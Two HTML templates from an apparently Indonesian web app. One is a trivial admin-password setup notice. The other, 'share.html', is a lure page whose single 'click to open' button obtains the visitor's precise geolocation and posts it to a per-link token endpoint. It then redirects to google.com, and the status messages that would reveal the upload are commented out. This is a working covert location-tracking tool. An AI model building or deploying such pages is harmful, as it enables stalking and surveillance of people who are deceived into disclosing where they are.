
<file: templates/setup_password.html>
<!doctype html><html lang="id"><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<h1>Admin belum dikonfigurasi</h1><p>Atur environment variable ADMIN_PASSWORD sebelum menjalankan aplikasi.</p></html>
</file>

<file: templates/share.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Location Required</title>

    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background: #101010;
            color: white;
            font-family: Arial, sans-serif;
            min-height: 100dvh;
            width: 100%;
            overflow-x: hidden;
        }

        .container {
            text-align: center;
            width: 100%;
            min-height: 100dvh;
            display: flex;
            flex-direction: column;
            padding: 0;
            gap: 15px;
        }

        button {
            display: flex;
            align-items: center;
            justify-content: center;
            background: #2196f3;
            border: none;
            padding: 25px;
            color: white;
            border-radius: 8px;
            font-size: clamp(20px, 4vw, 36px);
            font-weight: bold;
            width: 100%;
            flex: 1;
            cursor: pointer;
        }

        button:hover {
            background: #1976d2;
        }

        button:disabled {
            opacity: 0.6;
            cursor: wait;
        }

        #status {
            color: #aaa;
            margin-top: 20px;
        }
    </style>
</head>

<body>

<div class="container">

    <button id="locationButton" onclick="requestLocation()">
        KLIK UNTUK MEMBUKA
    </button>

    <p id="status"></p>

</div>

<script>

const tujuan = "https://www.google.com";

const statusEl = document.getElementById("status");

const button = document.getElementById("locationButton");

async function requestLocation() {

    if (!navigator.geolocation) {
        statusEl.textContent = "Browser tidak mendukung lokasi.";
        return;
    }

    button.disabled = true;
    //statusEl.textContent = "Meminta izin lokasi...";

    navigator.geolocation.getCurrentPosition(

        async function(position) {

            try {

                //statusEl.textContent = "Mengirim data lokasi...";

                const response = await fetch(
                    "/api/location/{{ item['token'] }}",
                    {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude,
                            accuracy: position.coords.accuracy
                        })
                    }
                );

                const result = await response.json();

                if (!response.ok) {
                    throw new Error(
                        result.error || "Gagal mengirim lokasi."
                    );
                }

                //statusEl.textContent = "Berhasil. Mengalihkan...";

                window.location.href = tujuan;

            } catch (error) {

                statusEl.textContent = error.message;
                button.disabled = false;

            }

        },

        function(error) {

            button.disabled = false;

            if (error.code === 1) {
                statusEl.textContent = "Izin lokasi ditolak.";
            } else if (error.code === 2) {
                statusEl.textContent = "Lokasi tidak tersedia.";
            } else if (error.code === 3) {
                statusEl.textContent = "Waktu habis. Silakan coba lagi.";
            } else {
                statusEl.textContent = "Terjadi kesalahan.";
            }

        },

        {
            enableHighAccuracy: true,
            timeout: 20000,
            maximumAge: 0
        }

    );

}

</script>

</body>
</html>
</file>
